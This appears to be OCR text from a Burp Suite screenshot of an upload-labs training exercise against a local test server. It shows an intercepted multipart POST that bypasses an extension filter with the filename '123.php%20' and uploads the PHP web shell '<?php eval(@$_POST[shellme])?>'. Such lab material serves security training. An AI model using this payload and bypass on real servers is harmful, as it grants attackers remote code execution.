 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------335802652436664975841780232500
8 Content-Length: 351
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-07/index.php
12 Cookie: pass=07; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22
A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------335802652436664975841780232500
20 Content-Disposition: form-data; name="upload_file"; filename="123.php%20"
21 Content-Type: application/octet-stream
22
23 <?php eval(@$_POST[shellme])?>
24 -----------------------------335802652436664975841780232500
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 -----------------------------335802652436664975841780232500--
29